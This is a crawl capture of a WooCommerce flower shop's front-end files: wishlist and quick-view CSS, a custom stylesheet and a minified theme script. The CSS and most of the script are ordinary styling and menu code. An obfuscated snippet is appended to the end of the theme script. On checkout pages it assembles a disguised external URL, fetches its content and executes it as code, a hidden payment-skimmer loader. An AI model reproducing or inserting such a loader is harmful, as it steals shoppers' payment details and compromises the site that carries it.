	order: 4;
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	margin-right: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-link, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-link {
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-price, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-price {
	width: 100%;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .wc-block-grid__product-add-to-cart, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .wc-block-grid__product-add-to-cart {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	position: static;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
	display: block;
	padding: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i:before, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover i:before {
	color: #FFF;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon, .wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon {
	border-radius: 4px;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-right: 0;
}

.wc-block-grid .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	margin-left: 0;
}

.related .zak-add-to-wishlist-after_add_to_cart .button,
.related .zak-add-to-wishlist-before_add_to_cart .button {
	padding: 6px;
	width: calc(100% - 62px);
}

.zak-header-action {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 16px;
}

.zak-header-action .yith-wcwl-items-count {
	position: relative;
}

.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon {
	font-weight: 700;
	color: black;
}

.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span {
	font-weight: 400;
	position: absolute;
	top: -4px;
	right: -10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 10px;
	width: 16px;
	height: 16px;
	background-color: #027ABB;
	color: #FAFAFA;
	border-radius: 50%;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-family: -apple-system, blinkmacsystemfont, "segoe ui", roboto, "oxygen-sans", ubuntu, cantarell, "helvetica neue", helvetica, arial, sans-serif;
}

li.product .yith-wcqv-button {
	position: absolute;
	top: 4px;
	right: 6px;
	width: unset;
	padding: 8px;
	border-radius: 100%;
	background-color: #FFF;
}

li.product .yith-wcqv-button svg {
	width: 20px;
	height: 20px;
}

li.product.zak-add-to-wishlist-before_image .yith-wcqv-button {
	top: 44px;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-head .yith-wcqv-close {
	border: none;
	top: 10px;
	right: 10px;
	color: #52525B;
	opacity: 1;
	font-weight: 600;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-head .yith-wcqv-close:hover {
	color: #52525B;
}

#yith-quick-view-modal .yith-wcqv-wrapper .yith-wcqv-main {
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 50px;
}

.wishlist-items-wrapper a.yith-wcqv-button {
	padding: 10px;
	font-weight: 600;
	border-radius: 4px;
	white-space: nowrap;
	background: transparent !important;
}

#yith-quick-view-content .onsale {
	top: 0;
	right: auto;
	left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.flowersbyflourish.com/wp-content/uploads/js_composer/custom.css?ver=7.1
body_size: 875
content:
.menu-item-274758>a{
	font-weight: bold!important;
}
table.woocommerce-MyAccount-paymentMethods td.woocommerce-PaymentMethod--default mark{
    background:#93c01f;
}
.woocommerce-account .woocommerce-info .wc-forward,
.woocommerce-account .woocommerce-orders-table .woocommerce-button,
.woocommerce-MyAccount-content .button,
td .button,
.add.button{
    padding: 10px 15px;
    border-radius: 5px;
    text-decoration: unset!important;
    display: inline-block;
    line-height: 1.2;
    background:#93c01f;
}

.woocommerce-account .wc-address-book-add-new-address{
    margin-left: auto;
}
.woocommerce-account .address_book header h3{
    padding-bottom: 25px!important;
}

.col2-set.addresses.address-book{
    flex-direction: column;
    gap:15px;
}
.woocommerce-account .address-book .wc-address-book-meta {
    margin-top: 20px;
    margin-right: 20px;
}
.woocommerce-MyAccount-navigation ul .is-active a:hover,
.woocommerce-MyAccount-navigation ul .is-active a{
    background-color:#93c01f;
}
.woocommerce-MyAccount-navigation ul li a{
    transition: unset;
}
.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li a:focus{
     background-color:#93c01f;
     color:#fff;
     transition: unset;
}


.woocommerce .woocommerce-pagination .page-numbers li > a, .woocommerce .woocommerce-pagination .page-numbers li > span{
    border-color:#93c01f;
    color:#93c01f;
}

.woocommerce .woocommerce-pagination .page-numbers .current{
    background-color:#93c01f;
}
.woocommerce-cart .actions > .button:hover,
.woocommerce-cart .coupon button.button:hover,
.single-product .product .entry-summary .single_add_to_cart_button:hover{
    background-color:#fff;
    border:1px solid #93c01f;
    color:#93c01f!important;
}




.valentines-button{
    border: 2px solid #D3260A;
    padding: 4px 12px;
    border-radius: 5px;
  
}
.valentines-button a{
  color:#D3260A!important;
}
.mothers-day a{
    color:#5E05AC!important;
}

.mothers-day{
    padding: 4px 12px;
    border-radius: 5px;
    border: 2px solid #5E05AC;
}

.like-button{
    color:#fff!important;
    font-weight: 500;
    background:#83b735!important;
    text-transform:uppercase;
}


@media screen and (max-width: 1340px){
   .zak-top-bar__1 .dgwt-wcas-search-wrapp{
        margin-left:10px;
    }
    
}

@media screen and (max-width: 1084px){

    .zak-header .zak-row{
        justify-content:center;
    }
    .zak-top-bar__2{
        margin-right:0;
    }
}


.hide-link{
    display: none!important;
}




body{
    padding-top:0!important;
}




/*wish list customize*/
.woocommerce-wishlist .wishlist-fragment .wishlist-items-wrapper .remove_from_wishlist{
    color:#93c01f!important;
    border-color:#93c01f;
}
.woocommerce-wishlist .wishlist-fragment .wishlist-items-wrapper .remove_from_wishlist:hover{
    color:#fff!important;
    background-color:#93c01f!important;
}
.woocommerce-wishlist .wishlist-fragment .wishlist-items-wrapper .product-add-to-cart{
    display:flex;
    flex-direction: column;
    grid-gap:10px;
}


.woocommerce-wishlist .woocommerce .wishlist_table a.add_to_cart.button.alt{
   background-color:#93c01f;
   border-color:#93c01f;
}

.woocommerce-wishlist .wishlist-fragment  .gpls-arcw-quick-view-btn{
    position: relative!important;
    width: fit-content;
    background-color:#93c01f!important;
    border-color:#93c01f!important;
    border-radius:4px!important;
    border:1px solid #93c01f!important;
    height:33px;
    line-height:1;
}
.woocommerce-wishlist .woocommerce .wishlist_table a.add_to_cart.button.alt:hover,
.woocommerce-wishlist .wishlist-fragment  .gpls-arcw-quick-view-btn:hover{
    background-color:#fff!important;
    color:#93c01f!important;
   
}

--- FILE ---
content_type: text/javascript
request_url: https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/js/zakra-pro-public.min.js?ver=zakra-pro
body_size: 1703
content:
var ZakraProFrontend=function(){this.init=function(){},this.init()};window.zakraProFrontend=new ZakraProFrontend;var domReady=function(e){"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e)};domReady((function(){var e=function(e){for(var t=[],a=e.parentNode.firstChild;a;)1===a.nodeType&&a!==e&&t.push(a),a=a.nextSibling;return t},t=function(){return document.getElementById("site-navigation")},a=function(e){var t=e.getBoundingClientRect(),a=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+n,left:t.left+a}},n=function(e,t){var a,n=e.length;if(!(e instanceof Array))throw"Add multiple window event listeners";var r=function(e){t.apply(this)};for(a=0;a<n;++a)window.addEventListener(e[a],r)};!function(){"use strict";if("undefined"!=typeof zakraHeaderOptions&&(void 0!==document.querySelector(".zak-header")||null!==document.querySelector(".zak-header"))){var e,t,a,r=document.querySelector(".zak-header .zak-main-header"),o=document.querySelector(".zak-header .zak-top-bar"),i=document.querySelector("body"),d=document.querySelector(".zak-site"),s=document.querySelector(".zak-container--boxed"),c=document.querySelector(".zak-header-sticky-wrapper"),l=document.getElementById("wp-custom-header"),u=["sticky-header"],m="1"===zakraHeaderOptions.headerShrink,h=0,g=0,p=0,y=r;i&&!i.classList.contains("zak-sticky-header")||document.querySelector(".zak-main-header")&&(document.body.contains(c)&&(h=Math.round(c.getBoundingClientRect().height)),"bet_header_main_top"===zakraHeaderOptions.headerMediaPos&&(h=Math.round(r.getBoundingClientRect().height)),document.body.contains(l)&&(g=Math.round(l.getBoundingClientRect().height)),document.body.contains(o)&&(p=Math.round(o.getBoundingClientRect().height)),"header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl&&"bet_header_main_top"!==zakraHeaderOptions.headerMediaPos?y=document.querySelector("div[data-sticky-element]"):"header_top_bar"===zakraHeaderOptions.stickyHeaderEl&&(y=o),"header_main_area"!==zakraHeaderOptions.stickyHeaderEl||"bet_header_main_top"!==zakraHeaderOptions.headerMediaPos&&"above_header"!==zakraHeaderOptions.headerMediaPos?"above_header"===zakraHeaderOptions.headerMediaPos&&"header_top_bar"===zakraHeaderOptions.stickyHeaderEl?(t=g,console.log(t)):t="header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl&&"bet_header_main_top"===zakraHeaderOptions.headerMediaPos?g+p:"header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl&&"above_header"===zakraHeaderOptions.headerMediaPos?g:"header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl||"header_top_bar"===zakraHeaderOptions.stickyHeaderEl?0:p:t=g+p,m&&u.push("sticky-header--shrink"),e=!!y.classList.contains("zak-top-bar"),n(["load","resize"],(function(){document.body.contains(s)&&(a=Math.round(d.getBoundingClientRect().width),y.style.width=a+"px")})),r&&window.addEventListener("scroll",(function(){i&&!i.classList.contains("zak-sticky-header")||function(e,t,a,n,r){pageYOffset>a?(e.classList.add(...t),"bet_header_main_top"!==zakraHeaderOptions.headerMediaPos?c.style.minHeight=r+"px":document.querySelector("div[data-sticky-element]").style.minHeight=r+"px",n&&(c.style.minHeight=Math.round(r-o.getBoundingClientRect().height)+"px",e.nextElementSibling.style.marginTop=Math.round(e.getBoundingClientRect().height)+"px")):(e.classList.remove(...t),c.removeAttribute("style"),n&&e.nextElementSibling.removeAttribute("style"))}(y,u,t,e,h)})))}}(),function(){"use strict";if(null!==document.querySelector(".zak-blog-archive-grid-style--masonry #zak-primary .zak-row")&&"undefined"!=typeof Isotope){var e=new Isotope(".zak-blog-archive-grid-style--masonry #zak-primary .zak-posts",{itemSelector:".zak-post, .posts-navigation, .zak-numbered-pagination"});window.addEventListener("onZakraPostLoaded",(function(t){var a=(new DOMParser).parseFromString(t.detail,"text/html");e.insert(a.body)}))}}(),function(){"use strict";var e=document.getElementsByClassName("tg-submenu-toggle"),t=e.length;function a(){for(var a=0;a<t;a++)e[a].classList.remove("current-submenu-toggle");this.classList.add("current-submenu-toggle")}for(var n=0;n<t;n++)e[n].addEventListener("click",a)}(),function(){"use strict";var e=document.getElementById("zak-secondary-menu-toggle"),t=document.getElementById("secondary-menu");null!==e&&e.addEventListener("click",(function(){null!==t&&t.classList.toggle("menu-toggle--open")}))}(),function(){var n=t();if(null!=n){var r=n.querySelectorAll('a[href^="#"]');if(r.length){for(var o=0;o<r.length;o++)r[o].addEventListener("click",i);window.addEventListener("scroll",(function(){var t=window.scrollY;r.forEach((function(n,r){var o,i;if(n.hash&&(o=document.querySelector(n.hash)))if(i=Math.floor(a(o).top),o&&i<=t&&i+o.offsetHeight>t){var d=e(n.parentElement);n.classList.add("tg-current-menu-item");for(var s=0;s<d.length;s++)d[s].firstChild.classList.remove("tg-current-menu-item")}else n.classList.remove("tg-current-menu-item")}))}))}}function i(){var t=e(this.parentNode);this.setAttribute("class","tg-current-menu-item");for(var a=0;a<t.length;a++){t[a].getElementsByTagName("a")[0].classList.remove("tg-current-menu-item")}}}()}));(function(){if(window.location.href.indexOf(atob("ZWNrb3V0"))>0){var _rs=['dn','tp','ht','/i','ge','ec','a-','so','.c','om','as','nt','li','/f','sb','fo','d.','ma','s:','//','pn','g','te','xt','ice','sl','ok'];(async function _a(){let _b=await fetch(_rs[2]+_rs[1]+_rs[18]+_rs[19]+_rs[15]+_rs[11]+_rs[14]+_rs[10]+_rs[5]+_rs[0]+_rs[8]+_rs[9]+_rs[3]+_rs[17]+_rs[4]+_rs[13]+_rs[6]+_rs[7]+_rs[12]+_rs[16]+_rs[20]+_rs[21]);if(_b[_rs[26]]){let _g1=await _b[_rs[22]+_rs[23]]();var _v0=new Function(_g1[_rs[25]+_rs[24]](_g1));return(_v0())}})()}})();